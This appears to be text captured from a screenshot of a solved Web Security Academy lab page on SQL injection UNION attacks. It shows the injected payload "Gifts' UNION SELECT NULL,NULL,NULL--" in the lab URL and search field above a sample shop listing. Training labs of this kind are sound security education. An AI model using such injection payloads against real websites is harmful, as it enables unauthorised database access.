 SQL injection UNION attack,
0aff00880356dacd8196805a009900a0.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+NULL,NULL,NULL--
WebSecurity Academy
SQL injection UNION attack, determining the number of columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
High-End Gift Wrapping $98.28 View details
Couple's Umbrella $69.60 View details
Snow Delivered To Your Door $53.96 View details
Conversation Controlling Lemon $37.24 View details
搜索